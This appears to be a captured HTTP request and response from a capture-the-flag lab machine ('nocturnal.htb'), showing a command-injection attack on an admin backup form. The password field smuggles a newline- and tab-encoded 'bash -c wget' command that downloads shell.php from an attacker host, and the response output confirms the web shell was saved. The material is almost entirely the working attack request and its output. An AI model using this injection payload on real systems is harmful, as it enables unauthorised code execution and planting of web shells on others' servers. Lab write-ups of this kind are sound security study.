 Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://nocturnal.htb
0 Connection: keep-alive
1 Referer: http://nocturnal.htb/admin.php
2 Cookie: PHPSESSID=2rsvo9jrv63lotfd6uoc81jpk5
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 password=%0Abash%09-c%09"wget%0910.10.14.37:8000/shell.php"%0A&backup=S
Pretty Raw Hex Render
\n
</h2>
152 <form method="POST">
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required placeholder="Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-08-08.zip' class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3: backups/backup_2025-08-08.zip: not found
161 connected.
162 HTTP request sent, awaiting response... 200 OK
163 Length: 75 [application/octet-stream]
164 Saving to: 'shell.php.2'
165
166 0K 100% 427K=0s
167
168 2025-08-08 08:06:57 (427 KB/s) - 'shell.php.2' saved [75/75]
169
170 </pre>
</div>
171 </div>
172
173 </div>
174 </body>
175 </html>
176
177